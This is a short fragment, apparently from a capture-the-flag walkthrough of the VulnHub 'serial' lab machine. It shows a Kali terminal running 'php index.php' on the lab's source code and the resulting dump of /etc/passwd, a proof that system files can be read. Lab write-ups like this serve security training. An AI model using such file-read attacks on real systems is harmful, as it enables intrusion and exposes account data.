 kali@kali:~/vulnhub/serial1/source$ php index.php
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin